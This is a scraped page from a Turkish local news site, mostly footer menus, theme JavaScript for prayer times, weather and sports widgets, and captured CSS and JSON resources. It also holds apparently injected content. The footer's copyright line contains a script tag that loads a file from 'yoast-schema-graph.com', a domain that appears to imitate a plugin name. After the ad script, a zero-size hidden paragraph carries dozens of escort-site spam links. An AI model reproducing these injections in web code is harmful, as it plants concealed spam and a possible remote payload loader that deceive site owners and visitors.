url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/findik-cilesi-237x119.jpg);"></div><h4>Şimdi de ÇKS Mağduriyeti Meydana Çıktı</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="110addd47fe060a1f867d9df-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-110addd47fe060a1f867d9df-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/kktc-cumhurbaskani-artik-giresunlu-h30650.html" title="KKTC Cumhurbaşkanı artık Giresunlu"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/10/ersin-tatar-kobris-81x54.jpg);"></div><strong>KKTC Cumhurbaşkanı artık Giresunlu</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/kktc-cumhurbaskani-ersin-tatara-gru-senatosundan-fahri-doktora-h30636.html" title="KKTC Cumhurbaşkanı Ersin Tatar&#8217;a  GRÜ Senatosu&#8217;ndan Fahri Doktora&#8230;"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/10/ersin-tatar-giresun-fahri-doktora-1-81x54.jpg);"></div><strong>KKTC Cumhurbaşkanı Ersin Tatar&#8217;a  GRÜ Senatosu&#8217;ndan Fahri Doktora&#8230;</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="110addd47fe060a1f867d9df-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="110addd47fe060a1f867d9df-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="110addd47fe060a1f867d9df-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="110addd47fe060a1f867d9df-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="110addd47fe060a1f867d9df-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="110addd47fe060a1f867d9df-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="110addd47fe060a1f867d9df-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="110addd47fe060a1f867d9df-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php
body_size: -264
content:
{"namazImsak":"","namazGunes":"","namazOgle":"","namazIkindi":"","namazAksam":"","namazYatsi":""}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L56TQSUj0w4gGwNO1ED0CA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762274997522');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.8.3
body_size: -113
content:
/*
Admin css
*/


@import 'poll-single.css';
@import 'poll-list.css';
@import 'animations.css';


.wpp_notice {
    color: #fff;
    padding: 8px;
    margin: 25px 0;
	display:none;
}

.wpp_message {
    background: #eee;
    padding: 3px 25px;
    border-radius: 4px;
    cursor: pointer;
    color: #757575;
}

.wpp_message.wpp_poll_closed {
    color: #DE746C;
}



.wpp_notice.wpp_error {
    background: #f3a9a3;
}

.wpp_notice.wpp_success {
    background: #17A15E;
}

.button {
    background: #9a9a9a;
    display: initial;
    padding: 5px 15px;
    color: #fff;
    border-radius: 3px;
	cursor:pointer;
	margin-right:10px;
}

.wpp_result {
    background: #009D91;
}

.wpp_new_option {
    background: #6C2EB9;
}

.wpp_input_error,
.wpp_input_error:focus,
.wpp_input_error:active{
    border-color: #DE5044;
}


--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/poll-single.css
body_size: 214
content:
/*
Admin css
*/

.wpp_option_list {}


.wpp_option_list .wpp_option_single {
    display: inherit;
    margin: 0;
}


.wpp_result_list {
    display: none;
}

.wpp_result_list li{
    list-style:none;
}



.wpp_new_option_box_container {
	-webkit-user-select:none;
}

.wpp_new_option_box_container {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.3);
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	text-align: center;
	top: 0;
	width: 100%;
	z-index: 999999;
}

.wpp_new_option_box_container .woc_alert_box {
	background: none repeat scroll 0 0 rgb(255, 255, 255);
	height: auto;
	margin: 0 auto;
	padding: 20px;
	position: relative;
	text-align: center;
	top: 20%;
	width: 280px;
    border-radius: 15px;
	box-shadow: 0 10px 8px rgba(100, 100, 100, 0.9);
}

.wpp_new_option_box_container .woc_alert_box .alert_box_close{
    font-size: 35px;
    color: #3A3A36;
    position: absolute;
    top: 2px;
    right: 15px;
    cursor: pointer;
}

.wpp_new_option_box_container .woc_alert_box .alert_box_close:hover{
    color: #DD3333;
}

.wpp_new_option_box_container .woc_alert_box .fa-plus-square{
    font-size: 50px;
    color: #6C2EB9;
}

.wpp_new_option_box_container .woc_alert_box .alert_box_message{
    padding: 15px;
    font-size: 20px;
    color: red;
}

/* Thumbnail Section Start */
.wpp_thumbnail_container {
    text-align: center;
    margin: 20px 0;
}
.wpp_thumbnail_container img {
    box-shadow: inset 0 0 18px 7px rgba(0, 0, 0, 0.2) !important;
    padding: 20px;
}
/* Thumbnail Section End */


/* Comments Section  */

.wpp_comments{

}
.wpp_comments .wpp_comments_box {
    padding: 20px;
    width: 96%;
    background: #f1f1f1;
    box-shadow: 0 0px 6px rgba(0,0,0,.4);
}
.wpp_comments .wpp_comment_header {
    font-size: 18px;
    font-weight: 600;
    color: #7d7676;
    margin-bottom: 15px;
}
.wpp_comments .wpp_comment_section_label {
    font-size: 15px;
    margin-top: 15px;
    margin-bottom: 5px;
}
